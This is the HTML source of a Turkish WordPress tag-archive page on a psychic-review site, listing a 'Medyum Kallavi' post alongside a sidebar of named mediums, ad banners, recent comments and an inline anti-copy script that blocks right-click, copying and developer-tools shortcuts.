         	document.oncontextmenu = nocontextmenu;
         	document.ondragstart = function() { return false;}

			document.onmousedown = function (event) {
				event = (event || window.event);
				if (event.keyCode === 123) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
			}
			document.onkeydown = function (event) {
				event = (event || window.event);
				//alert(event.keyCode);   return false;
				if (event.keyCode === 123 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 73 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 75) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
				if (event.ctrlKey && event.keyCode === 85) {
					if (show_msg !== '0') {show_toast('view_src');}
					return false;
				}
			}
			function addMultiEventListener(element, eventNames, listener) {
				var events = eventNames.split(' ');
				for (var i = 0, iLen = events.length; i < iLen; i++) {
					element.addEventListener(events[i], function (e) {
						e.preventDefault();
						if (show_msg !== '0') {
							show_toast(listener);
						}
					});
				}
			}
			addMultiEventListener(document, 'contextmenu', 'right_click');
			addMultiEventListener(document, 'cut copy paste print', 'copy_cut_paste_content');
			addMultiEventListener(document, 'drag drop', 'image_drop');
			function show_toast(text) {
				var x = document.getElementById("amm_drcfw_toast_msg");
				x.innerHTML = eval('options.' + text);
				x.className = "show";
				setTimeout(function () {
					x.className = x.className.replace("show", "")
				}, 3000);
			}
		//]]>
		</script>
		<style type="text/css">body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}#amm_drcfw_toast_msg{visibility:hidden;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}#amm_drcfw_toast_msg.show{visibility:visible;-webkit-animation:fadein .5s,fadeout .5s 2.5s;animation:fadein .5s,fadeout .5s 2.5s}@-webkit-keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@-webkit-keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}@keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}</style>
		<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="custom-background-css">
body.custom-background { background-color: #e8e8e8; }
</style>
	<link rel="icon" href="https://www.medyumsozluk.com/wp-content/uploads/2020/05/sozluk.ico.png" sizes="32x32" />
<link rel="icon" href="https://www.medyumsozluk.com/wp-content/uploads/2020/05/sozluk.ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.medyumsozluk.com/wp-content/uploads/2020/05/sozluk.ico.png" />
<meta name="msapplication-TileImage" content="https://www.medyumsozluk.com/wp-content/uploads/2020/05/sozluk.ico.png" />
		<style id="wp-custom-css">
			body {
    text-transform: lowercase;
		font-size: 14px;
	  font-family: 'georgia'
}
h1, h2, h3, h4, h5, h6, .title, .titlefont {
    font-family: Georgia, serif;
    text-transform: lowercase;
}
.post-footer {
    font-style: unset;
    font-family: Georgia, "Times New Roman", Times, serif;
    color: #888888;
		font-size: 15px
}
.home #main.main {
		background: #e8e8e8;
}
.hgrid {
		background: #e8e8e8;
}
#main.main {
		background: #e8e8e8;
}	
.main > .loop-meta-wrap {
    margin-bottom: -60px;
}
.entry-content  {
		border-bottom: solid 0px rgb(232, 232, 232);
}
.footer {
    border-top: solid 0px rgba(0, 0, 0, 0.14); */
    padding: 0px 0 0px;
    line-height: 1.73333333em;
}
.menu-items .menu-title {
    display: block;
    position: relative;
    text-transform: lowercase;
    font-size: 12px;
}
.sidebar .widget-title {
    font-size: inherit;
    font-family: inherit;
    font-weight: normal;
    text-transform: lowercase;
    text-align: center;
}
.sidebar .widget-title, .sub-footer .widget-title, .footer .widget-title {
    background: #e8e8e8;
    color: #00aa08;
    border: solid 1px;
    border-color: #00aa08;
}
.comment-published {
		display: none;
}	
	.comment.bypostauthor > article .comment-avatar  {
		display: none;
}		
.comment-meta-block, .comment-edit-link {
    display: inline-block;
    padding: 0px 0px 0 0;
    margin: 0 14px 0 0;
    border-right: solid 0px;
    font-size: 0.8em;
    /* line-height: 1.333333em; */
    color: #aaa;
    text-transform: lowercase;
}
.comment-avatar {
    width: 50px;
    flex-shrink: 0;
    margin: 20px 15px 0 0;
    display: none;
}		</style>
			<script data-ad-client="ca-pub-9795783313893717" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body class="archive tag tag-medyum-kallavi-sikayetleri tag-1833 custom-background wp-custom-logo wp-theme-unos wordpress ltr tr tr-tr parent-theme logged-out plural taxonomy taxonomy-post_tag taxonomy-post_tag-medyum-kallavi-sikayetleri" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/Blog">

	
	<a href="#main" class="screen-reader-text">Skip to content</a>

	
	<div id="page-wrapper" class=" hgrid site-boxed page-wrapper sitewrap-narrow-left-right sidebarsN sidebars2 hoot-cf7-style hoot-mapp-style hoot-jetpack-style hoot-sticky-sidebar">

		
		<header id="header" class="site-header header-layout-primary-menu header-layout-secondary-none tablemenu" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

			
			<div id="header-primary" class=" header-part header-primary header-primary-menu">
				<div class="hgrid">
					<div class="table hgrid-span-12">
							<div id="branding" class="site-branding branding table-cell-mid">
		<div id="site-logo" class="site-logo-mixedcustom">
			<div id="site-logo-mixedcustom" class="site-logo-mixedcustom site-logo-with-image"><div class="site-logo-mixed-image"><a href="https://www.medyumsozluk.com/" class="custom-logo-link" rel="home"><img width="446" height="68" src="https://www.medyumsozluk.com/wp-content/uploads/2021/08/logo.png" class="custom-logo" alt="medyum sözlük" /></a></div><div class="site-logo-mixed-text"><div id="site-title" class="site-title" itemprop="headline"><a href="https://www.medyumsozluk.com" rel="home" itemprop="url"><span class="customblogname"></span></a></div><div id="site-description" class="site-description" itemprop="description">medyumlar hakkında kutsal bilgi kaynağı</div></div></div>		</div>
	</div><!-- #branding -->
	<div id="header-aside" class=" header-aside table-cell-mid header-aside-menu header-aside-menu-fixed"><div class="menu-area-wrap">	<div class="screen-reader-text">Primary Navigation Menu</div>
	<nav id="menu-primary" class="menu nav-menu menu-primary mobilemenu-fixed mobilesubmenu-click" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<div class="menu-toggle"><span class="menu-toggle-text">Menu</span><i class="fas fa-bars"></i></div>

		<ul id="menu-primary-items" class="menu-items sf-menu menu"><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.medyumsozluk.com/sahtekar-medyumlar/"><span class="menu-title">#sahtekar medyumlar</span></a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.medyumsozluk.com/onerdigimiz-medyumlar/"><span class="menu-title">#önerdiğimiz medyumlar</span></a></li>
<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://www.medyumsozluk.com/medyumsozluk/blog/"><span class="menu-title">#blog yazıları</span></a></li>
<li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-home menu-item-626"><a href="https://www.medyumsozluk.com/medyum-sozluk/"><span class="menu-title">#yorum yap</span></a></li>
</ul>
	</nav><!-- #menu-primary -->
	</div></div>					</div>
				</div>
			</div>

			
		</header><!-- #header -->

			<div id="below-header" class=" below-header inline-nav js-search hgrid-stretch">
		<div class="hgrid">
			<div class="hgrid-span-12">

				<div class="below-header-inner table below-header-parts">
					
						<div id="below-header-left" class="below-header-part table-cell-mid">
							<section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="media_image-6" class="widget widget_media_image"><h3 class="widget-title"><span>sponsor bağlantı no.1</span></h3><img width="752" height="98" src="https://www.medyumsozluk.com/wp-content/uploads/2022/02/ust_banner1.gif" class="image wp-image-1585  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="sponsor bağlantı no.1" decoding="async" fetchpriority="high" /></section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section>						</div>

						
					
						<div id="below-header-right" class="below-header-part table-cell-mid">
							<section id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="media_image-8" class="widget widget_media_image"><h3 class="widget-title"><span>sponsor bağlantı no.2</span></h3><img width="752" height="98" src="https://www.medyumsozluk.com/wp-content/uploads/2022/02/ust_banner1.gif" class="image wp-image-1585  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="sponsor bağlantı no.1" decoding="async" /></section><section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section>						</div>

										</div>

			</div>
		</div>
	</div>
	
		<div id="main" class=" main">
			

<div class="hgrid main-content-grid">

	<main id="content" class="content  hgrid-span-6 has-sidebar layout-narrow-left-right " role="main">
		<div id="content-wrap" class=" content-wrap theiaStickySidebar">

			
		<div id="loop-meta" class=" loop-meta-wrap pageheader-bg-default">
			<div class="hgrid">

				<div class=" loop-meta archive-header hgrid-span-12" itemscope="itemscope" itemtype="https://schema.org/WebPageElement">

					
					<h1 class=" loop-title entry-title archive-title" itemprop="headline">Medyum Kallavi Şikayetleri</h1>

					
				</div><!-- .loop-meta -->

			</div>
		</div>

	<div id="archive-wrap" class="archive-wrap">
<article id="post-1016" class="entry author-medyum post-1016 post type-post status-publish format-standard category-medyumlar tag-dolandirici-medyum-kallavi tag-medyum-kallavi tag-medyum-kallavi-dolandirici tag-medyum-kallavi-dolandirici-mi tag-medyum-kallavi-guvenilir-mi tag-medyum-kallavi-hoca tag-medyum-kallavi-iletisim tag-medyum-kallavi-kimdir tag-medyum-kallavi-sahtekar tag-medyum-kallavi-sahtekar-mi tag-medyum-kallavi-sikayet tag-medyum-kallavi-sikayetleri tag-medyum-kallavi-yorumlari tag-sahtekar-medyum-kallavi archive-big" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

	<div class="entry-grid hgrid">

		
		
		<div class="entry-grid-content hgrid-span-12">

			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://www.medyumsozluk.com/medyum-kallavi/" rel="bookmark" itemprop="url">Medyum Kallavi</a></h2>			</header><!-- .entry-header -->

			<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2020-07-22</div>
			<div class="entry-byline empty"></div>
			
		</div><!-- .entry-grid-content -->

	</div><!-- .entry-grid -->

</article><!-- .entry --></div><div class="clearfix"></div>
		</div><!-- #content-wrap -->
	</main><!-- #content -->

	
	<aside id="sidebar-primary" class="sidebar sidebar-primary hgrid-span-3 layout-narrow-left-right " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<div class=" sidebar-wrap theiaStickySidebar">

			<section id="block-5" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="648" height="648" src="https://www.medyumsozluk.com/wp-content/uploads/2022/02/yan_banner1.gif" alt="" class="wp-image-1587"/><figcaption>yan reklam alanı no.1</figcaption></figure>
</section><section id="nav_menu-10" class="widget widget_nav_menu"><h3 class="widget-title"><span>güncel medyum listesi</span></h3><div class="menu-medyumlar-container"><ul id="menu-medyumlar" class="menu"><li id="menu-item-2198" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2198"><a href="https://www.medyumsozluk.com/medyum-acar-hoca/"><span class="menu-title">Medyum Acar Hoca</span></a></li>
<li id="menu-item-2194" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2194"><a href="https://www.medyumsozluk.com/medyum-ahmet-seyfi/"><span class="menu-title">Medyum Ahmet Seyfi</span></a></li>
<li id="menu-item-2183" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2183"><a href="https://www.medyumsozluk.com/medyum-ali-degirmenci/"><span class="menu-title">Medyum Ali Değirmenci</span></a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1198"><a href="https://www.medyumsozluk.com/medyum-ali-gurses/"><span class="menu-title">Medyum Ali Gürses</span></a></li>
<li id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-905"><a href="https://www.medyumsozluk.com/medyum-asim-unal/"><span class="menu-title">Medyum Asım Ünal</span></a></li>
<li id="menu-item-2191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2191"><a href="https://www.medyumsozluk.com/medyum-aynur/"><span class="menu-title">Medyum Aynur</span></a></li>
<li id="menu-item-914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-914"><a href="https://www.medyumsozluk.com/medyum-bestami/"><span class="menu-title">Medyum Bestami</span></a></li>
<li id="menu-item-2241" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2241"><a href="https://www.medyumsozluk.com/medyum-berzah/"><span class="menu-title">Medyum Berzah Yorumları</span></a></li>
<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1012"><a href="https://www.medyumsozluk.com/medyum-burak/"><span class="menu-title">Medyum Burak</span></a></li>
<li id="menu-item-916" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-916"><a href="https://www.medyumsozluk.com/medyum-canan-yavuz/"><span class="menu-title">Medyum Canan Yavuz</span></a></li>
<li id="menu-item-919" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-919"><a href="https://www.medyumsozluk.com/medyum-cuneyt/"><span class="menu-title">Medyum Cüneyt Demircan</span></a></li>
<li id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1007"><a href="https://www.medyumsozluk.com/medyum-dagistanli-mustafa/"><span class="menu-title">Medyum Dağıstanlı Mustafa</span></a></li>
<li id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1009"><a href="https://www.medyumsozluk.com/medyum-erkan-yilmaz/"><span class="menu-title">Medyum Erkan Yılmaz</span></a></li>
<li id="menu-item-928" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-928"><a href="https://www.medyumsozluk.com/medyum-fadime-gur/"><span class="menu-title">Medyum Fadime Gür</span></a></li>
<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-929"><a href="https://www.medyumsozluk.com/medyum-gul/"><span class="menu-title">Medyum Gül</span></a></li>
<li id="menu-item-931" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-931"><a href="https://www.medyumsozluk.com/medyum-hakan/"><span class="menu-title">Medyum Hakan Erkan</span></a></li>
<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1054"><a href="https://www.medyumsozluk.com/medyum-hasan-uyaver/"><span class="menu-title">Medyum Hasan Uyaver</span></a></li>
<li id="menu-item-2195" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2195"><a href="https://www.medyumsozluk.com/medyum-helen/"><span class="menu-title">Medyum Helen</span></a></li>
<li id="menu-item-936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-936"><a href="https://www.medyumsozluk.com/medyum-ilim-hoca/"><span class="menu-title">Medyum İlim Hoca</span></a></li>
<li id="menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1106"><a href="https://www.medyumsozluk.com/medyum-kaan-goktas/"><span class="menu-title">Medyum Kaan Göktaş</span></a></li>
<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-942"><a href="https://www.medyumsozluk.com/medyum-mahmut-yazici/"><span class="menu-title">Medyum Mahmut Yazıcı</span></a></li>
<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-944"><a href="https://www.medyumsozluk.com/medyum-mayer/"><span class="menu-title">Medyum Mayer</span></a></li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-945"><a href="https://www.medyumsozluk.com/medyum-mirac-kaya/"><span class="menu-title">Medyum Miraç Kaya</span></a></li>
<li id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2193"><a href="https://www.medyumsozluk.com/medyum-mine-ergin/"><span class="menu-title">Medyum Mine Ergin</span></a></li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-946"><a href="https://www.medyumsozluk.com/medyum-muhabbet/"><span class="menu-title">Medyum Muhabbet</span></a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-947"><a href="https://www.medyumsozluk.com/medyum-muhammed-emin/"><span class="menu-title">Medyum Muhammed Emin</span></a></li>
<li id="menu-item-1055" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1055"><a href="https://www.medyumsozluk.com/medyum-murat-osman/"><span class="menu-title">Medyum Murat Osman</span></a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1182"><a href="https://www.medyumsozluk.com/medyum-mustafa-feyzullah/"><span class="menu-title">Medyum Mustafa Feyzullah</span></a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1205"><a href="https://www.medyumsozluk.com/medyum-niyazi-senturk/"><span class="menu-title">Medyum Niyazi Şentürk</span></a></li>
<li id="menu-item-2196" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2196"><a href="https://www.medyumsozluk.com/medyum-nizamettin-emre/"><span class="menu-title">Medyum Nizamettin Emre</span></a></li>
<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1047"><a href="https://www.medyumsozluk.com/medyum-oguz-aslan/"><span class="menu-title">Medyum Oğuz Aslan</span></a></li>
<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2172"><a href="https://www.medyumsozluk.com/medyum-omer-hanoglu-yorumlari/"><span class="menu-title">Medyum Ömer Hanoğlu</span></a></li>
<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1208"><a href="https://www.medyumsozluk.com/medyum-omer-aydin/"><span class="menu-title">Medyum Ömer Aydın</span></a></li>
<li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2149"><a href="https://www.medyumsozluk.com/medyum-papaz-gultekin/"><span class="menu-title">Medyum Papaz Gültekin</span></a></li>
<li id="menu-item-956" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-956"><a href="https://www.medyumsozluk.com/medyum-penceli-burak/"><span class="menu-title">Medyum Pençeli Burak</span></a></li>
<li id="menu-item-957" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-957"><a href="https://www.medyumsozluk.com/medyum-rahman-hoca/"><span class="menu-title">Medyum Rahman Hoca</span></a></li>
<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-958"><a href="https://www.medyumsozluk.com/medyum-rana/"><span class="menu-title">Medyum Rana</span></a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1046"><a href="https://www.medyumsozluk.com/medyum-recep-kaplan/"><span class="menu-title">Medyum Recep Kaplan</span></a></li>
<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-961"><a href="https://www.medyumsozluk.com/medyum-salih-hoca/"><span class="menu-title">Medyum Salih Hoca</span></a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1048"><a href="https://www.medyumsozluk.com/medyum-sedat/"><span class="menu-title">Medyum Sedat</span></a></li>
<li id="menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-974"><a href="https://www.medyumsozluk.com/medyum-suleyman/"><span class="menu-title">Medyum Süleyman</span></a></li>
<li id="menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2197"><a href="https://www.medyumsozluk.com/medyum-surmeli-hoca/"><span class="menu-title">Medyum Sürmeli Hoca</span></a></li>
<li id="menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-973"><a href="https://www.medyumsozluk.com/medyum-sule-anne/"><span class="menu-title">Medyum Şule Anne</span></a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1063"><a href="https://www.medyumsozluk.com/medyum-ugur-yildirim/"><span class="menu-title">Medyum Uğur Yıldırım</span></a></li>
<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-979"><a href="https://www.medyumsozluk.com/medyum-umut-pak/"><span class="menu-title">Medyum Umut Pak</span></a></li>
<li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-980"><a href="https://www.medyumsozluk.com/medyum-vedma-rana/"><span class="menu-title">Medyum Vedma Rana</span></a></li>
<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-984"><a href="https://www.medyumsozluk.com/medyum-yilmaz-eren/"><span class="menu-title">Medyum Yılmaz Eren</span></a></li>
<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-985"><a href="https://www.medyumsozluk.com/medyum-zeynel-eroglu/"><span class="menu-title">Medyum Zeynel Eroğlu</span></a></li>
</ul></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns alignwide is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%"></div>
</div>
</div></div>
</div></div>
</section>
		</div><!-- .sidebar-wrap -->
	</aside><!-- #sidebar-primary -->

	
		<aside id="sidebar-secondary" class="sidebar sidebar-secondary hgrid-span-3 layout-narrow-left-right " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
			<div class=" sidebar-wrap theiaStickySidebar">

				<section id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="648" height="648" src="https://www.medyumsozluk.com/wp-content/uploads/2022/02/yan_banner1.gif" alt="" class="wp-image-1587"/><figcaption>yan reklam alanı no.2</figcaption></figure>
</section><section id="recent-comments-3" class="widget widget_recent_comments"><h3 class="widget-title"><span>yapılan son yorumlar</span></h3><ul id="recentcomments"><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-papaz-gultekin/#comment-16529">Medyum Papaz Gültekin</a> için <span class="comment-author-link">Anonim</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16524">Medyum Mayer</a> için <span class="comment-author-link">Şahin</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mirac-kaya/#comment-16513">Medyum Miraç Kaya</a> için <span class="comment-author-link">G. yolcu</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-umut-pak/#comment-16512">Medyum Umut Pak</a> için <span class="comment-author-link">gülşah</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16506">Medyum Mayer</a> için <span class="comment-author-link">Duran</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16499">Medyum Mayer</a> için <span class="comment-author-link">Tuana</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16497">Medyum Mayer</a> için <span class="comment-author-link">EMİNE</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16495">Medyum Mayer</a> için <span class="comment-author-link">NAZLI</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16492">Medyum Mayer</a> için <span class="comment-author-link">p.t.c</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16486">Medyum Mayer</a> için <span class="comment-author-link">İlknur</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16476">Medyum Mayer</a> için <span class="comment-author-link">Mihri2121</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16474">Medyum Mayer</a> için <span class="comment-author-link">SEVGİ CAN</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mirac-kaya/#comment-16453">Medyum Miraç Kaya</a> için <span class="comment-author-link">Kazanova</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-papaz-gultekin/#comment-16442">Medyum Papaz Gültekin</a> için <span class="comment-author-link">cemil</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-sozluk/#comment-16440">medyum sözlük</a> için <span class="comment-author-link">Kübra</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-ali-degirmenci/#comment-16437">Medyum Ali Değirmenci</a> için <span class="comment-author-link">deniz</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-omer-aydin/#comment-16436">Medyum Ömer Aydın</a> için <span class="comment-author-link">yasin</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-papaz-gultekin/#comment-16430">Medyum Papaz Gültekin</a> için <span class="comment-author-link">Hakan</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-papaz-gultekin/#comment-16419">Medyum Papaz Gültekin</a> için <span class="comment-author-link">Anonim</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-papaz-gultekin/#comment-16417">Medyum Papaz Gültekin</a> için <span class="comment-author-link">Free</span></li></ul></section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><strong><u>telif hakkı bilgilendirmesi</u><br />
</strong>sitelerimizde yer alan tüm içerikler <strong>DMCA</strong> tarafından korunmaktadır. İçeriklerin kopyalanması, çalınması ya da herhangi bir platformda izinsiz paylaşılması durumunda, söz konusu platforma hiç bir uyarı yapılmaksızın Google&#8217;a Kötüye Kullanım ve Kopya İçerik formları üzerinden telif hakkı şikayetinde bulunulur.</p>
</div>
		</section><section id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title"><span>kurumsal</span></h3><div class="menu-alt-menu-container"><ul id="menu-alt-menu" class="menu"><li id="menu-item-1215" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1215"><a href="https://www.medyumsozluk.com/medyumlara-ozel-teklifler/"><span class="menu-title">Medyumlara Özel Teklifler</span></a></li>
<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://www.medyumsozluk.com/reklam-politikasi/"><span class="menu-title">Reklam Politikası</span></a></li>
<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://www.medyumsozluk.com/abuse-ve-yorum-kaldirma-talebi/"><span class="menu-title">Yorum Kaldırma Talebi</span></a></li>
<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://www.medyumsozluk.com/gizlilik-politikasi/"><span class="menu-title">Gizlilik Politikası</span></a></li>
<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://www.medyumsozluk.com/bize-ulasin/"><span class="menu-title">Bize Ulaşın</span></a></li>
</ul></div></section>
			</div><!-- .sidebar-wrap -->
		</aside><!-- #sidebar-secondary -->

	

</div><!-- .main-content-grid -->

		</div><!-- #main -->

		
		
			<div id="post-footer" class=" post-footer hgrid-stretch linkstyle">
		<div class="hgrid">
			<div class="hgrid-span-12">
				<p class="credit small">
					medyumsözlük © 2020 				</p><!-- .credit -->
			</div>
		</div>
	</div>

	</div><!-- #page-wrapper -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/unos/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>.comment-form-url, #url {display:none;}</style><style>.comment-form-email, #email {display:none;}</style>    <div id="amm_drcfw_toast_msg"></div>
<script src="https://www.medyumsozluk.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/jquery.superfish.js?ver=1.7.5" id="jquery-superfish-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/jquery.parallax.js?ver=1.4.2" id="jquery-parallax-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/resizesensor.js?ver=1.7.0" id="resizesensor-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/jquery.theia-sticky-sidebar.js?ver=1.7.0" id="jquery-theia-sticky-sidebar-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/hoot.theme.js?ver=4.7" id="hoot-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.medyumsozluk.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
